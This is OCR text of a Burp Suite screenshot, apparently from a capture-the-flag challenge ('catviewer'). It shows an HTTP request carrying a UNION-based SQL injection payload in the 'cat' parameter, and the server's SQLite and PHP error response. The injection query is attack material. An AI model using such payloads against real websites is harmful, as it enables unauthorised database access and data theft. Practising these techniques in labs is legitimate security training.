 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://nessus-catviewer.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?cat=
Shelto"UNION+select+1,2,(SELECT+secert+FROM+'cats'),4--
HTTP/1.1
2 Host: nessus-catviewer.chals.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
Searching for cats with names like Shelto"UNION select 1,2,
(SELECT secert FROM 'cats'),4--
Warning: SQLite3::query(): Unable to prepare statement: 1, no such
column: secert in /var/www/html/index.php on line 19
Fatal error: Uncaught Error: Call to a member function
numColumns() on bool in /var/www/html/index.php:21 Stack trace:
#0 {main} thrown in /var/www/html/index.php on line 21
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Done 680 bytes | 156 millis